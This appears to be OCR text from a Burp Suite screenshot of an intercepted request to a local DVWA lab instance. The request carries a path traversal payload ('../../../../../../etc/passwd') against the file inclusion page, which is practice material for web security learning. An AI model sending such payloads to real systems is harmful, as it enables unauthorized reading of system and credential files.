 Burp Suite Community E
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Ext
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: security=impossible; PHPSESSID=9k4as9p9898q20hb4bl4827alh
Connection: close
Upgrade-Insecure-Requests: 1